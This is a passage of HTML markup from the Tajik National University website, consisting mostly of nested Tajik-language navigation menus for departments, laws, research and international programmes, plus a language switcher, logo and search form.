		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/vatand-st-jane-manavijotu-madanijati-baland/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
